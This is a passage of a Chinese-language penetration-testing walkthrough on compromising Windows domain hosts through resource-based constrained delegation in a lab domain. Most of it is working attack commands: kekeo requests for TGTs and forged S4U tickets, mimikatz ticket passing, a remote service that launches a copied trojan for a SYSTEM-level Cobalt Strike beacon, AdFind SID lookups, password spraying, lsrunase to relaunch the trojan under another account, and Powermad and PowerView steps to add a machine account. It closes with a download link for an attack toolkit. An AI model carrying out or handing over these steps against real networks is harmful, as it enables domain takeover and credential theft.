

kekeo.exe "tgt::ask /user:ZhangSan-PC$ /domain:abc.com

/NTLM:4a0d25286f921e1f748573ea02308ef3" "exit"



kekeo.exe "tgs::s4u /tgt:TGT名称 /user:Administrator@abc.com

/service:伪造的服务" "exit"

然后mimikatz传递票据



创建服务 服务为运行已经copy过去的1.exe木马

shell sc \\rbcd.abc.com start test

运行服务,上线成功,还是system权限



利用域账号的RBCD上线CS

实验思路:

查询mS-DS-CreatorSID值

一旦电脑使用普通的域用户加入了域,在机器的属性中mS-DS-CreatorSID就是加入域用户的SID值

AdFind.exe -b "DC=abc,DC=com" -f "objectClass=computer"

mS-DS-CreatorSID

可以看到这里有三台主机都是由同一个普通域用户加入到域的

反查SID值对应的用户名,接下来我们就查查这个SID值是哪个用户

AdFind.exe -sc adsid:S-1-5-21-3017290923-2273747523-1411849474-1110 -dn

那也就是说我们只要拿到了woli用户的权限,就可以给这三台主机设置RBCD进而拿下上线。



当前我们已经拿下了RBCD主机,但是权限是用户lisi的。接下来就需要进行woli的密码枚举(喷洒、kerberoasting等等得到该用户的密码为123.com).





使用lsrunasw进行权限切换.

先使用第一个工具将明文密码进行加密如下

然后输入命令就可以以woli用户重新上线这台RBCD主机了

lsrunase.exe /user:woli /password:vA0jwfUB8w== /domain:abc.com

/command:c:\1.exe /runpath:c:\

这里最好是把木马放在C盘下去执行,因为woli用户是没有权限去访问lisi用户的文件的,当然也可以用powershell无文件落地方式上线woli



这里再给这台主机添加一个机器账号,因为RBCD攻击中申请TGT时得用到本机的HASH,就不用去抓取,直接用我们添加的密码已知。

先在CS中导入一下Powermad.ps1脚本



powershell New-MachineAccount -MachineAccount woli1 -Password

$(ConvertTo-SecureString "123456" -AsPlainText -Force)

密码是123456,申请TGT的时候在线找个工具加密成NTLM使用



再导入一下powerview脚本获取添加的机器账户的SID值



powershell Get-NetComputer woli1 -Properties objectsid

然后就是去给另外两台主机设置RBCD用委派攻击那一套去打了

注意要回到lisi用户的会话界面方便操作,工具都在这边







内网渗透总体流程

总体流程

域内攻击工具链接:

https://pan.baidu.com/s/1cuTn6p8sOVZntVXSSFsVzQ?pwd=woli

提取码:woli